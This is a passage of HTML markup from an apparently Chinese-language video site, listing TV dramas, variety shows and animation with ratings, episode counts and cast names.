class="swiper-wrapper"><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/guocanju/yinianhuakai/" title="一念花开" 
              data-background="https://image.maimn.com/cover/4d3d78ccf29acb7e70c7153b4d15bb93.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><div class="swiper-lazy-preloader"></div><span class="tv orange">同步热播</span><span class="tv_info note"><p>首播：1970-01-01</p></span><span class="slide-title">一念花开</span><span class="note text-bg-r">第30集完结</span></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/guocanju/wodezhulibujiandan/" title="我的助理不简单" 
              data-background="https://pic.wujinpp.com/upload/vod/20231014-1/7a49a046649f57c7b404c5da1daef4ec.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><div class="swiper-lazy-preloader"></div><span class="tv orange">同步热播</span><span class="tv_info note"><p class="tiantai"><i class="icon iconfont">&#xe6bc;</i>浙江卫视</p><p>首播：1970-01-01</p></span><span class="slide-title">我的助理不简单</span><span class="note text-bg-r">全37集  </span></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/guocanju/meihuahongtao/" title="梅花红桃" 
              data-background="https://image.maimn.com/cover/d52cb244fe49f0d4928d571932510772.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><div class="swiper-lazy-preloader"></div><span class="tv orange">同步热播</span><span class="tv_info note"><p>首播：1970-01-01</p></span><span class="slide-title">梅花红桃</span><span class="note text-bg-r">第32集完结</span></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/guocanju/xijingzijiugonglue/" title="戏精自救攻略" 
              data-background="https://image.maimn.com/cover/0fe9baf3d1616fa5b3f10b7d6cf91de1.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><div class="swiper-lazy-preloader"></div><span class="tv orange">同步热播</span><span class="tv_info note"><p>首播：1970-01-01</p></span><span class="slide-title">戏精自救攻略</span><span class="note text-bg-r">第25集完结</span></a></div></div></div><div class="swiper-button-next hidden-xs"><span class="glyphicon glyphicon-chevron-right"></span></div><div class="swiper-button-prev hidden-xs"><span class="glyphicon glyphicon-chevron-left"></span></div><div class="swiper-pagination"></div></div></div></div><!--小分类模块开始--><div class="box-index-mcid  clearfix"><ul class="clearfix"><li><a class="text-overflow" href="/dianshiju/index_nongcun____.html" target="_blank">农村</a></li><li><a class="text-overflow" href="/dianshiju/index_xiju____.html" target="_blank">喜剧</a></li><li><a class="text-overflow" href="/dianshiju/index_ouxiang____.html" target="_blank">偶像</a></li><li><a class="text-overflow" href="/dianshiju/index_guzhuang____.html" target="_blank">古装</a></li><li><a class="text-overflow" href="/dianshiju/index_wuxia____.html" target="_blank">武侠</a></li><li><a class="text-overflow" href="/dianshiju/index_shenhua____.html" target="_blank">神话</a></li><li><a class="text-overflow" href="/dianshiju/index_chuanyue____.html" target="_blank">穿越</a></li><li><a class="text-overflow" href="/dianshiju/index_xingzhen____.html" target="_blank">刑侦</a></li></ul></div><!--小分类模块结束--><div class="hidden-sm hidden-xs clearfix"><div class="box-title" style=" padding-bottom:5px; padding-top:5px;"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>排行榜</h3><div class="more pull-right"><a href="/dianying/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><div class="box-video-text-list p-0"><ul class="clearfix" style="margin-bottom:0px; margin-top:0px;"><li class="list p-0 "><span class="pull-right text-color">6.9</span><a href="/guocanju/shenyin/" title="神隐"><em class="num active">1</em>神隐</a></li><li class="list p-0 "><span class="pull-right text-color">7.9</span><a href="/guocanju/ruyichuan/" title="如懿传"><em class="num active">2</em>如懿传</a></li><li class="list p-0 "><span class="pull-right text-color">10.0</span><a href="/guocanju/fanhuaputonghua/" title="繁花 普通话"><em class="num ">3</em>繁花 普通话</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">10.0</span><a href="/guocanju/niyeyoujintian/" title="你也有今天"><em class="num ">4</em>你也有今天</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">8.0</span><a href="/guocanju/wenxin/" title="问心"><em class="num ">5</em>问心</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">2.0</span><a href="/guocanju/yinianguanshan/" title="一念关山"><em class="num ">6</em>一念关山</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">5.0</span><a href="/guocanju/lubanyiwenlu/" title="鲁班异闻录"><em class="num ">7</em>鲁班异闻录</a></li></ul></div></div></div><ul class="col-md-8 col-sm-12 col-xs-12 p-0 clearfix"><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260104-1/0cc08b6677db6fc1dcbfa4e0fe04d5e6.jpg" href="/ribenju/fengchenxiongdi/" title="丰臣兄弟！"><span class="player"></span><span class="score">10.0</span><span class="note text-bg-r">更新至03集</span></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/fengchenxiongdi/" title="丰臣兄弟！">丰臣兄弟！</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">仲野太贺,池松壮亮,吉冈里帆,滨边美波,小栗旬,宫崎葵,安藤樱,白石圣,坂井真纪,宫泽艾玛,大东骏介,松下洸平,要润,中岛步,山口马木也,菅井友香,佳久创,井上和,滨田龙臣,仓泽杏菜,松本怜生</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260103-1/51be76893a8846a905b279b80bbe294b.jpg" href="/hanguoju/qinaidedaozeidaren/" title="亲爱的盗贼大人"><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">更新至06集</span></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/qinaidedaozeidaren/" title="亲爱的盗贼大人">亲爱的盗贼大人</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">南志铉,文相敏,河锡辰,崔元英,홍민기</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260117-1/4d60f13ebf0082174dbb44ce1e8da904.webp" href="/hanguoju/woyouhaiziliao/" title="我有孩子了"><span class="player"></span><span class="score">2.0</span><span class="note text-bg-r">更新至02集</span></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/woyouhaiziliao/" title="我有孩子了">我有孩子了</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">金多顺,洪宗玄,崔振赫,吴涟序</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260117-1/2d2c88c4a6bc630ac0a2d62fa87f330b.jpg" href="/hanguoju/wodihongxiaojie/" title="卧底洪小姐"><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">更新至02集</span></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/wodihongxiaojie/" title="卧底洪小姐">卧底洪小姐</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">朴信惠,高庚杓,河允庆,曹瀚结</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" href="/hanguoju/hualiderizi/" title="华丽的日子"><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">更新至48集</span></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/hualiderizi/" title="华丽的日子">华丽的日子</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">丁一宇,郑仁仙,李泰兰,尹贤旻,千虎珍,潘孝贞,尹周相,金姬贞,朴成根,金正英</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260111-1/4cf1533669b2adaae149b8576beb6cff.jpg" href="/ribenju/yiqiedushiweiliaoni/" title="一切都是为了你"><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">更新至02集</span></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/yiqiedushiweiliaoni/" title="一切都是为了你">一切都是为了你</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">藤井流星,七五三掛龙也,井桁弘惠,武田玲奈,大原优乃,草川拓弥,古屋吕敏,奈叶,铃木爱理,松下由树</div></li><li class="col-md-3 col-sm-3 col-xs-4 hidden-xs"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20251003-1/f720a49d5eae6b744164a00cb619465a.jpg" href="/ribenju/guaibian/" title="怪变"><span class="player"></span><span class="score">8.0</span><span class="note text-bg-r">更新至76集</span></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/guaibian/" title="怪变">怪变</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">高石明里,托米·巴斯托,冈部敬史,池胁千鹤,小日向文世,宽一郎,圆井湾,佐藤穗奈美,佐野史郎,福地美晴</div></li><li class="col-md-3 col-sm-3 col-xs-4 hidden-xs"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" href="/guocanju/qiuxuemanguodedongtian/" title="秋雪漫过的冬天"><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">更新至17集</span></a><div class="title"><h5 class="text-overflow"><a href="/guocanju/qiuxuemanguodedongtian/" title="秋雪漫过的冬天">秋雪漫过的冬天</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">赵又廷,张子枫</div></li></ul><div class="box-video-footer visible-xs clearfix"><a href="/dianshiju/" class="text-more" title="查看更多">查看更多 <i class="icon iconfont icon-right pull-right"></i></a></div></div><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0"><i class="icon iconfont text-color">&#xe615;</i>综艺</h3><div class="more pull-right"><a href="/zongyi/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><div class="col-md-4 col-sm-12 col-xs-12 p-0" ><div class="clearfix"><div class="col-xs-12"><div class="swiper-container box-slide"><div class="swiper-wrapper"><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/zongyi/huanyinglaidaomoguwu2/" title="欢迎来到蘑菇屋2" 
              data-background="https://pic.youkupic.com/upload/vod/20251217-1/a37fb76238d5c0921d850cc957d6ab72.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">欢迎来到蘑菇屋2</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/zongyi/hanshujia/" title="寒暑假" 
              data-background="https://pic.youkupic.com/upload/vod/20240902-1/88bec69b36b68ad101de5da70b2d4e40.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">寒暑假</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/zongyi/kanwodejianbangdutuojiuliaoya/" title="看我的肩膀，都脱臼了呀" 
              data-background="https://image.maimn.com/cover/f282242afef97d009d90f7c360fb1882.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">看我的肩膀，都脱臼了呀</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/zongyi/xiaoyangzhenxuanqunxingyanchanghui/" title="小杨臻选群星演唱会" 
              data-background="https://pic.wujinpp.com/upload/vod/20231201-1/125a856c686982ce642a8eb663e32d17.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">小杨臻选群星演唱会</span><div class="swiper-lazy-preloader"></div></a></div></div></div><div class="swiper-button-next hidden-xs"><span class="glyphicon glyphicon-chevron-right"></span></div><div class="swiper-button-prev hidden-xs"><span class="glyphicon glyphicon-chevron-left"></span></div><div class="swiper-pagination"></div></div></div></div><!--小分类模块开始--><div class="box-index-mcid active clearfix"><ul class="clearfix"><li><a class="text-overflow" href="/zongyi/index_zhenrenxiu____.html" target="_blank">真人</a></li><li><a class="text-overflow" href="/zongyi/index_tuokouxiu____.html" target="_blank">脱口</a></li><li><a class="text-overflow" href="/zongyi/index_xuanxiu____.html" target="_blank">选秀</a></li><li><a class="text-overflow" href="/zongyi/index_qinggan____.html" target="_blank">情感</a></li><li><a class="text-overflow" href="/zongyi/index_fangtan____.html" target="_blank">访谈</a></li><li><a class="text-overflow" href="/zongyi/index_meishi____.html" target="_blank">美食</a></li><li><a class="text-overflow" href="/zongyi/index_lvyou____.html" target="_blank">旅游</a></li><li><a class="text-overflow" href="/zongyi/index_caijing____.html" target="_blank">财经</a></li></ul><ul class="clearfix"><li><a class="text-overflow" href="/zongyi/index__dalu___.html" target="_blank">大陆</a></li><li><a class="text-overflow" href="/zongyi/index__xianggang___.html" target="_blank">香港</a></li><li><a class="text-overflow" href="/zongyi/index__taiwan___.html" target="_blank">台湾</a></li><li><a class="text-overflow" href="/zongyi/index__meiguo___.html" target="_blank">美国</a></li></ul></div><!--小分类模块结束--><div class="hidden-sm hidden-xs clearfix"><div class="box-title" style="padding:0px 10px"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>排行榜</h3><div class="more pull-right"><a href="/zongyi/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><div class="box-video-text-list clearfix m-0 p-0"><ul class="clearfix"><li class="list p-0 "><span class="pull-right text-color">8.5</span><a href="/zongyi/huaeryushaoniansiluji/" title="花儿与少年·丝路季"><em class="num active">1</em>花儿与少年·丝路季</a></li><li class="list p-0 "><span class="pull-right text-color">10.0</span><a href="/zongyi/yanyuanqingjiuweidierji/" title="演员请就位第二季"><em class="num active">2</em>演员请就位第二季</a></li><li class="list p-0 "><span class="pull-right text-color">6.0</span><a href="/zongyi/wangpaiduiwangpaidibaji1/" title="王牌对王牌第八季"><em class="num ">3</em>王牌对王牌第八季</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">9.0</span><a href="/zongyi/tiaojindilishudelvxingdierji/" title="跳进地理书的旅行 第二季"><em class="num ">4</em>跳进地理书的旅行 第二季</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">6.0</span><a href="/zongyi/yanyuanqingjiuweidiyiji/" title="演员请就位第一季"><em class="num ">5</em>演员请就位第一季</a></li></ul></div></div></div><ul class="col-md-8 col-sm-12 col-xs-12 p-0 clearfix"><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240615-1/0eacdbab74146f056f89384f1b91d125.jpg" href="/zongyi/disandiaojieshi/" title="第三调解室"><span class="player"></span><span class="score">3.0</span><span class="note text-bg-r">更新至20260119期</span></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/disandiaojieshi/" title="第三调解室">第三调解室</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">刘佳,小河,张嘉益</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20251216-1/186fc417c1fbb148d93deeb98795c75d.jpg" href="/zongyi/kuailelaoyouyoufengji/" title="快乐老友·有风季"><span class="player"></span><span class="score">9.0</span><span class="note text-bg-r">更新至20260119期</span></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/kuailelaoyouyoufengji/" title="快乐老友·有风季">快乐老友·有风季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260105-1/947f34ab0778035684eeee92ff5857fc.jpg" href="/zongyi/kaizaoshaoniantuan/" title="开灶！少年团"><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">更新至20260119期</span></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/kaizaoshaoniantuan/" title="开灶！少年团">开灶！少年团</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">内详</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260105-1/c4a8817018b06c69fbeacfd59652d277.jpg" href="/zongyi/shijunlididewomendierji/" title="势均力敌的我们第二季"><span class="player"></span><span class="score">3.0</span><span class="note text-bg-r">更新至20260119期</span></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/shijunlididewomendierji/" title="势均力敌的我们第二季">势均力敌的我们第二季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260104-1/b6328240f576d53c9ef1811d05c2dfb3.jpg" href="/zongyi/yougedierji/" title="有歌第二季"><span class="player"></span><span class="score">2.0</span><span class="note text-bg-r">更新至20260119期</span></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/yougedierji/" title="有歌第二季">有歌第二季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">张信哲,谭维维,告五人,刘宇宁,欧阳娜娜</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20251208-1/f67764b24c2adcee6580527a6c0120e5.jpg" href="/zongyi/younideliangedierji/" title="有你的恋歌第二季"><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">更新至20260119期</span></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/younideliangedierji/" title="有你的恋歌第二季">有你的恋歌第二季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li><li class="col-md-3 col-sm-3 col-xs-4 hidden-xs"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20251011-1/2ac9a205658a382fdd0f95727de1c354.jpg" href="/zongyi/shengmingyuanyang/" title="声鸣远扬"><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">更新至20260119期</span></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/shengmingyuanyang/" title="声鸣远扬">声鸣远扬</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">阿云嘎,蔡国庆,萨顶顶</div></li><li class="col-md-3 col-sm-3 col-xs-4 hidden-xs"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20251225-1/69b4e7277f58217097b44423a713b53e.jpg" href="/zongyi/riluoshifenshuoaini/" title="日落时分说爱你"><span class="player"></span><span class="score">10.0</span><span class="note text-bg-r">更新至20260119期</span></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/riluoshifenshuoaini/" title="日落时分说爱你">日落时分说爱你</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">.</div></li></ul><div class="box-video-footer visible-xs clearfix"><a href="/zongyi/" class="text-more" title="查看更多">查看更多 <i class="icon iconfont icon-right pull-right"></i></a></div></div><!--<div class="layout-box clearfix"><div class="box-title"><h3 class="m-0"><i class="icon iconfont text-color">&#xe615;</i>演员</h3><div class="more pull-right"><a href="/actor/" class="text-muted" title="演员">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div></div>--><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0"><i class="icon iconfont text-color">&#xe615;</i>动漫</h3><div class="more pull-right"><a href="/dongman/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><div class="col-md-4 col-sm-12 col-xs-12 p-0" ><div class="clearfix"><div class="col-xs-12"><div class="swiper-container box-slide"><div class="swiper-wrapper"><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/dongman/juguailierendiyiji/" title="巨怪猎人第一季" 
              data-background="https://pic.wujinpp.com/upload/vod/20211004-1/770bb6fcfa5d06b6c8d4c541ef7ecf28.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">巨怪猎人第一季</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/dongman/quanminyushoukaijujuexingshenhuajitianfudongtaimanhua/" title="全民御兽：开局觉醒神话级天赋 动态漫画" 
              data-background="https://image.maimn.com/cover/069da2c40b859bbefe9065072e6f7404.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">全民御兽：开局觉醒神话级天赋 动态漫画</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/dongman/lilinkedexiaoguanerdierji1/" title="李林克的小馆儿 第二季" 
              data-background="https://image.maimn.com/cover/127f36d53863c8ef53c6426e948bfdf6.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">李林克的小馆儿 第二季</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/dongman/yangguangxiademimidongtaimanhuadiyiji/" title="阳光下的秘密 动态漫画 第一季" 
              data-background="https://image.maimn.com/cover/aa821b4b98c39ba3c82016e243bca3f2.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">阳光下的秘密 动态漫画 第一季</span><div class="swiper-lazy-preloader"></div></a></div></div></div><div class="swiper-button-next hidden-xs"><span class="glyphicon glyphicon-chevron-right"></span></div><div class="swiper-button-prev hidden-xs"><span class="glyphicon glyphicon-chevron-left"></span></div><div class="swiper-pagination"></div></div></div></div><!--小分类模块开始--><div class="box-index-mcid active clearfix"><ul class="clearfix"><li><a class="text-overflow" href="/dongman/index_maoxian____.html" target="_blank">冒险</a></li><li><a class="text-overflow" href="/dongman/index_rexue____.html" target="_blank">热血</a></li><li><a class="text-overflow" href="/dongman/index_gaoxiao____.html" target="_blank">搞笑</a></li><li><a class="text-overflow" href="/dongman/index_shaonv____.html" target="_blank">少女</a></li><li><a class="text-overflow" href="/dongman/index_lianai____.html" target="_blank">恋爱</a></li><li><a class="text-overflow" href="/dongman/index_mohuan____.html" target="_blank">魔幻</a></li><li><a class="text-overflow" href="/dongman/index_tuili____.html" target="_blank">推理</a></li><li><a class="text-overflow" href="/dongman/index_shenmo____.html" target="_blank">神魔</a></li></ul><ul class="clearfix"><li><a class="text-overflow" href="/dongman/index__dalu___.html" target="_blank">大陆</a></li><li><a class="text-overflow" href="/dongman/index__xianggang___.html" target="_blank">香港</a></li><li><a class="text-overflow" href="/dongman/index__taiwan___.html" target="_blank">台湾</a></li><li><a class="text-overflow" href="/dongman/index__meiguo___.html" target="_blank">美国</a></li></ul></div><!--小分类模块结束--><div class="hidden-sm hidden-xs clearfix"><div class="box-title" style="padding:0px 10px"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>排行榜</h3><div class="more pull-right"><a href="/dongman/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><div class="box-video-text-list clearfix m-0 p-0"><ul class="clearfix"><li class="list p-0 "><span class="pull-right text-color">9.6</span><a href="/dongman/zangsongdefulilian/" title="葬送的芙莉莲"><em class="num active">1</em>葬送的芙莉莲</a></li><li class="list p-0 "><span class="pull-right text-color">8.1</span><a href="/dongman/xianni/" title="仙逆"><em class="num active">2</em>仙逆</a></li><li class="list p-0 "><span class="pull-right text-color">8.9</span><a href="/dongman/tunshixingkong/" title="吞噬星空"><em class="num ">3</em>吞噬星空</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">8.9</span><a href="/dongman/emofaze/" title="恶魔法则"><em class="num ">4</em>恶魔法则</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">7.0</span><a href="/dongman/wangukuangdi/" title="万古狂帝"><em class="num ">5</em>万古狂帝</a></li></ul></div></div></div><ul class="col-md-8 col-sm-12 col-xs-12 p-0 clearfix"><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/ab3828ba4263f89d953b21a3e3a7d798.jpg" href="/dongman/huayejingjunhexiangsibing/" title="花野井君和相思病"><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">更新至20260118期</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/huayejingjunhexiangsibing/" title="花野井君和相思病">花野井君和相思病</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">花泽香菜,小林千晃,久保由利香,坂本真绫,木村良平,逢坂良太,铃代纱弓,兴津和幸</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://hongniuzyimage.com/cover/634daaa83ef4e76a522e7a51b62bb8d2.jpg" href="/dongman/haidishelijiuyuanxingdong/" title="海蒂猞猁救援行动"><span class="player"></span><span class="score">2.0</span><span class="note text-bg-r">正片</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/haidishelijiuyuanxingdong/" title="海蒂猞猁救援行动">海蒂猞猁救援行动</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20251005-1/65ae966dc57c828890443ddb3c6de1fe.jpg" href="/dongman/zhibumiedenidisanji/" title="致不灭的你第三季"><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">更新至14集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/zhibumiedenidisanji/" title="致不灭的你第三季">致不灭的你第三季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">川岛零士,楠木灯,花守由美里,潘惠美,内田彩,落合福嗣,泽城千春,古贺葵,樫井笙人,子安武人,引坂理绘,八代拓,稻川英里,广桥凉,加濑康之,石川界人,宫下荣治,津田健次郎</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20251006-1/6475378b67d65b2a7c2817c320060019.jpg" href="/dongman/lanseguanxianledierji/" title="蓝色管弦乐第二季"><span class="player"></span><span class="score">2.0</span><span class="note text-bg-r">更新至15集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/lanseguanxianledierji/" title="蓝色管弦乐第二季">蓝色管弦乐第二季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">千叶翔也,土屋神叶,加隈亚衣,佐藤未奈子,Lynn,古川慎,浅沼晋太郎,榎木淳弥,小原好美,前田佳织里,福岛润,安济知佳,青木瑠璃子,金元寿子,金泽舞,渊上舞,置鲇龙太郎,斋藤千和,金子隼人,小野大辅</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20251027-1/ac30afaffe9f198331506deaab761916.jpg" href="/dongman/xiandiguilai2025/" title="仙帝归来2025"><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">更新至15集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/xiandiguilai2025/" title="仙帝归来2025">仙帝归来2025</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">杨超然,李蝉妃,静宸,黄进泽,杨富禄,姚铭舜,高嗣航,朱泓熹,李星泽,王冰甜,郭若林,陆泊云,桑毓泽,张桐铭,王和奕,王维帅,刘飞,刘英杰</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20210815-1/217106efb768de215718cad99b4d0d3a.jpg" href="/dongman/wushenzhuzai/" title="武神主宰"><span class="player"></span><span class="score">2.0</span><span class="note text-bg-r">更新至617集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/wushenzhuzai/" title="武神主宰">武神主宰</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">许子尧,唐泽宗,陈帅,吴凡,孙科</div></li><li class="col-md-3 col-sm-3 col-xs-4 hidden-xs"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20241014-1/bf36312cf55a6d41b843de7c9652d0c8.jpg" href="/dongman/zongmenlichuliaowodushiwodi/" title="宗门里除了我都是卧底"><span class="player"></span><span class="score">9.0</span><span class="note text-bg-r">更新至119集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/zongmenlichuliaowodushiwodi/" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">杨凯祺,赵爽,聂曦映,李逸,尹博一,张家辉,张雪敏,傅婷云,幽幽,孔天畅,刘一鸣,唐明冬,赵熠彤,黄伟忠</div></li><li class="col-md-3 col-sm-3 col-xs-4 hidden-xs"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240726-1/fd10779fa6f5c648c7e911a12b5b6127.jpg" href="/dongman/lingwudalu/" title="灵武大陆"><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">更新至145集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/lingwudalu/" title="灵武大陆">灵武大陆</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li></ul><div class="box-video-footer visible-xs clearfix"><a href="/zongyi/" class="text-more" title="查看更多">查看更多 <i class="icon iconfont icon-right pull-right"></i></a></div></div><!--新闻文章模块开始--><!--<div class="layout-box clearfix"><div class="box-title"><h3 class="m-0"><i class="icon iconfont text-color">&#xe600;</i>新闻</h3><div class="more pull-right"><a href="/yulexinwen/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><div class="col-md-4 col-sm-12 col-xs-12"><div class="swiper-container box-slide"><div class="swiper-wrapper"><div class="swiper-slide"><a class="slide-pic swiper-lazy" href="/news/41.html" title="电影《白塔之光》北京首映礼大吉影业专场顺利举办" data-background="http://img1.ynet.com/2023/10/23/b3f1ec292537cf37d60dd10a0fcfd099.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">电影《白塔之光》北京首映礼大吉…</span><div class="swiper-lazy-preloader"></div></a><div class="slide-info 